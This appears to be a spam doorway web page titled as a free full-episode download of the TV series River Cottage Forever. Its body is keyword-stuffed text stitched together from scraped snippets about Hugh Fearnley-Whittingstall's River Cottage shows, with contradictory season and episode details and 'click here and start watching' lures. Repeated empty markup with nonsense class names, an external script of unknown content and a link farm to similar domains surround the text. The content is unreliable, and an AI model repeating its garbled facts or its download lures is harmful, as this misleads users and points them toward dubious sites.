

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/558.html
body_size: 2820
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/558.html" /><title>River cottage forever season 1 download full episode</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- icvemy --><div class="folknere" id="kiltosen"></div><div class="mentgolfhur"></div><div class="pajihar" id="snortedta"></div><div class="presidca"></div><!-- xboxagmog --><div class="cobirfunc" id="tippwatvio"></div><div class="pronanges" id="searchritde"></div><div class="debtmarsomp"></div><div class="softcana"></div><!-- sporerur --><h1>River cottage forever season 1 download full episode</h1><!-- icvemy --><div class="folknere" id="kiltosen"></div><div class="mentgolfhur"></div><div class="pajihar" id="snortedta"></div><div class="presidca"></div><!-- xboxagmog --><div class="cobirfunc" id="tippwatvio"></div><div class="pronanges" id="searchritde"></div><div class="debtmarsomp"></div><div class="softcana"></div><!-- sporerur --><!-- rettines --><div class="tioxcelag"></div><p>River cottage forever is the third in the river cottage channel 4 series franchise, following on from escape to river cottage and return to river cottage in which chef and journalist hugh fearnleywhittingstall decamped from the ratrace of city living to move to the rolling hills of the dorset countryside, which provided the perfect backdrop for his experiment to live off the fat of the. River cottage, hughs three good things, season 1 2014 river cottage, river cottage australia, series 2. Hugh fearnleywhittingstall list of movies and tv shows. Season 4 episode 1 river cottage forever 1 in his third year at river cottage, hugh is finally about to see the first birth at river cottage, but some things take time and a few sleepless nights ensue. Watch river cottage forever season 1, episode 2 episode 2. With hugh back in the uk, paul finds himself alone at river cottage and sets.</p> <p>Hugh fearnleywhittingstall is back and the stakes and the jeopardy are higher and more real than ever before. River cottage is alive to the sound of chirping chicks, after the initial setback due to the underperforming cockrel. He also travels the 8 miles down the river brit from river cottage to the sea by canoe. Its halloween at river cottage and hugh is celebrating with the locals and trying his hand at the ancient game of pump. River cottage season 4 episode 8 river cottage forever 8 its halloween at river cottage and hugh is celebrating with the locals and trying his hand at the ancient game of pumpkin fettling. This was used as the location for series of the tv show. Find it in river cottage kitchens and river cottage hq. Return to river cottage season 0 episodes watch on kodi.</p> <p>He moved to a cottage on a small landholding in dorset and set about learning. Preserves join pam corbin, the queen of preserves, for a oneonone lesson in mastering the alchemy of making and bottling your very own preserves. Hugh fearnleywhittingstalls dorset downshifting experiment enters its third year and hes beginning to get the hang of it or so he thinks. Are episodes of river cottage forever available online. Escape to river cottage was the first river cottage television series in which celebrity chef hugh fearnleywhittingstall takes over a dorset cottage and sets out to achieve a form of rural selfsufficiency. In 1999 hugh fearnleywhittingstall decided to quit the bustle of london and take on the life of a smallholder at river cottage, a former. This season is just more of the same, but that is certainly not a bad thing. River cottage, river cottage australia, series 1 on itunes. Watch river cottage forever season 1, episode 8 episode 8. River cottage forever season 4 full episodes watch. Watch river cottage forever season 1, episode 5 episode 5. Watch river cottage forever season 4 full episodes. Click here and start watching the full season in seconds.</p> <p>It includes full instructions for making your own hams, bacon and sausages, and much more besides. Hugh fearnleywhittingsalls dream of escaping the city sprawl and all its stresses and downshifting into. The series had six episodes and first aired in march and april 1999. Find all the best television shows from the other side of the pond in our us tv store and. In this show fearnleywhittingstall left london to pursue an ambition of selfsufficiency, growing his own vegetables and raising his own animals at a gamekeepers cottage near netherbury in dorset. If you have any dreams of setting your self up with a little farm, this will stoke. Hugh fearnleywhittingstall moves into a primitive cottage in dorset, buys a pig, forages for wild food and befriends the locals. Hugh fearnleywhittingstalls dorset downshifting experiment finally comes to an end. Its a sad day at river cottage as later on he sends two of his pigs to the. Watch river cottage forever season 18 full episodes. Covert tactics to observe the competition are under. In his third year at river cottage, hugh is finally about to see the first birth at river cottage, but some things take.</p> <p>River cottage forever season 18 full episodes watch. In 1999 hugh fearnleywhittingstall decided to quit the bustle of london and take on the life of a smallholder at river cottage, a former gamekeepers cottage in dorset. I kept getting this as a recommendation and ignoring it, then finally watched one and loved it. Gourmet farmer, series 4 2017 kevin mcclouds man made home, season 1 2014. Watch river cottage forever online full episodes of. Escape to river cottage is the first, and the return to river cottage season followed. Click here and start watching river cottage forever in seconds. Under the hot summer sun, the animals at river cottage are. Hugh cooks up a limpet pie and his neighbour jo forsey comes to check his sheep stock and declares that at least two are in lamb and that the birth is imminent. We would like to send you details about other river cottage activities, events, information and products that we think you would be interested in. Under the hot summer sun, the animals at river cottage are giving him considerable grief.</p> <p>Hugh has his eye on the grass carp in anthonys ornamental lake. Treats from the edwardian country house season 1 full episode 5 herbs and spices duration. River cottage, river cottage australia, series 2 2014 top nonfiction shows see all. Chickenopolis is also extended in readiness for hughs quest to breed the ultimate roasting chicken. River cottage forever is the third in the hugely popular river cottage channel 4 series franchise, following on from escape to river cottage and return to river cottage in which chef and journalist hugh fearnleywhittingstall decamped from the ratrace of city living to move to the rolling hills of the dorset countryside, which provided the perfect backdrop for his experiment to live off. Hughs beginning to get the hang of his dorset downshifting experiment or so he thinks. River cottage forever is the third in the river cottage channel 4 series franchise, following. Its halloween at river cottage and hugh is celebrating with the locals and trying his hand at the ancient game of pumpkin fettling. Hugh has decided to quit the bustle of london and take on the life of a smallholder at river cottage, a former gamekeepers cottage in dorset. River cottage forever 2012 viewers also bought see all. Entire series 1 3 of the channel 4 series following broadcaster and food writer hugh fearnleywhittingstall as he leaves the city to live in a smallholding in the dorset countryside and tries to become selfsufficient. Episode 1 july 18, 2002 in his third year at river cottage, hugh is finally about to see the first birth at river cottage, but some things take time and a few sleepless nights ensue.</p> <p>Hugh fearnleywhittingstall full list of movies and tv shows in theaters, in production and upcoming films. He also travels the 8 miles down the river brit from river. Return to river cottage season 0 episode 1 return to. Return to river cottage season 4 episode 1 river cottage. Hugh and the river cottage team offer not only a thorough grounding in the delights of small scale pigkeeping, but also a complete guide to butchering and processing a pig, from nose to tail. The first tv series was escape to river cottage and was shown on channel 4. Watch river cottage forever season 1, episode 1 episode 1. Watch beyond river cottage online full episodes of season 1. We are now watching what is effectively season three of the show this is season one, return to river cottage is season two, river cottage forever is season three. River cottage is a brand used for a number of ventures by television chef hugh. Over the years several series have been produced covering his experiences and watching his rural empire grow. After watching this film youll be armed with everything you need to know to make sure your breakfast bread and tea times scones never have to be sullied by cheap. A multiregion palntsc dvd player is request to view it in usacanada.</p> <p>In his second year he negotiated a deal with a neighbour to rent four acres. Visit partner website sign up to the river cottage newsletter. He persuades anthony to let him catch one and prove it. It focused in particular upon cooking in tune with the seasons, small scale local food production. Along the way, hugh encountered many challenges largely caused by the weather. It was followed by return to river cottage in 2000. The cooking scenes are lovely and educational, too. This is effectively the third season of the show, although they all have different titles. Series are escape to river cottage, return to river cottage and river cottage forever.</p> <p>Watch river cottage forever season 1, episode 6 episode 6 hugh has set his sights on the vegetable cup at the beaminster show. Mothers on the edge 2019 top gear, series 6 2005 more. Please add all the videos in a playlist of this season. Treats from the edwardian country house season 1 full episode 5 herbs and spices. Theres also money to be made so hugh teams up with michael michot to sell their chillies in london the city of sin.</p><!-- icvemy --><div class="folknere" id="kiltosen"></div><div class="mentgolfhur"></div><div class="pajihar" id="snortedta"></div><div class="presidca"></div><!-- xboxagmog --><div class="cobirfunc" id="tippwatvio"></div><a href="https://ninfloringscin.web.app/444.html">444</a> <a href="https://ninfloringscin.web.app/142.html">142</a> <a href="https://ninfloringscin.web.app/186.html">186</a> <a href="https://ninfloringscin.web.app/315.html">315</a> <a href="https://ninfloringscin.web.app/247.html">247</a> <a href="https://ninfloringscin.web.app/1091.html">1091</a> <a href="https://ninfloringscin.web.app/678.html">678</a> <a href="https://ninfloringscin.web.app/1290.html">1290</a> <a href="https://ninfloringscin.web.app/1398.html">1398</a> <a href="https://ninfloringscin.web.app/1128.html">1128</a> <a href="https://ninfloringscin.web.app/1498.html">1498</a> <a href="https://ninfloringscin.web.app/808.html">808</a> <a href="https://ninfloringscin.web.app/1419.html">1419</a> <a href="https://ninfloringscin.web.app/1651.html">1651</a> <a href="https://ninfloringscin.web.app/1437.html">1437</a> <a href="https://ninfloringscin.web.app/155.html">155</a> <a href="https://ninfloringscin.web.app/404.html">404</a> <a href="https://ninfloringscin.web.app/300.html">300</a> <a href="https://ninfloringscin.web.app/874.html">874</a> <a href="https://ninfloringscin.web.app/999.html">999</a> <a href="https://ninfloringscin.web.app/594.html">594</a> <a href="https://ninfloringscin.web.app/1082.html">1082</a> <a href="https://ninfloringscin.web.app/1109.html">1109</a> <a href="https://ninfloringscin.web.app/356.html">356</a> <a href="https://ninfloringscin.web.app/235.html">235</a> <a href="https://ninfloringscin.web.app/1010.html">1010</a> <a href="https://ninfloringscin.web.app/972.html">972</a> <a href="https://ninfloringscin.web.app/1120.html">1120</a> <a href="https://ninfloringscin.web.app/920.html">920</a> <a href="https://ninfloringscin.web.app/1616.html">1616</a> <a href="https://ninfloringscin.web.app/877.html">877</a> <a href="https://ninfloringscin.web.app/735.html">735</a> <a href="https://ninfloringscin.web.app/1412.html">1412</a> <a href="https://ninfloringscin.web.app/958.html">958</a> <a href="https://ninfloringscin.web.app/262.html">262</a> <a href="https://ninfloringscin.web.app/693.html">693</a> <a href="https://ninfloringscin.web.app/1385.html">1385</a> <a href="https://ninfloringscin.web.app/968.html">968</a> <a href="https://ninfloringscin.web.app/95.html">95</a> <a href="https://pacalzaucell.web.app/1195.html">1195</a> <a href="https://chrisniepumdoe.web.app/1489.html">1489</a> <a href="https://deubresacef.web.app/1034.html">1034</a> <a href="https://keepdakosro.web.app/1299.html">1299</a> <a href="https://unpawangros.web.app/475.html">475</a> <a href="https://barcrempprosen.web.app/1378.html">1378</a> <a href="https://freedtantouri.web.app/1392.html">1392</a><!-- icvemy --><div class="folknere" id="kiltosen"></div><div class="mentgolfhur"></div><div class="pajihar" id="snortedta"></div><div class="presidca"></div><!-- xboxagmog --><div class="cobirfunc" id="tippwatvio"></div><div class="pronanges" id="searchritde"></div><div class="debtmarsomp"></div><div class="softcana"></div><!-- sporerur --></body></html>